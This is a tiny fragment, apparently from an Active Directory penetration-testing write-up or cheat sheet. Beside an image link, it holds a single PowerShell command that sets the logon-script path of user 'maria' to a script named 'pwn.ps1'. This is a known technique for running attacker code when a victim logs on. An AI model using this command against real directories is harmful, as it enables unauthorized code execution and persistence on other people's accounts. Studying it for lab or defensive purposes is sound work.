 Set-ADObject -SamAccountName maria -PropertyName scriptpath -PropertyValue "C:\Temp\Scripts\pwn.ps1"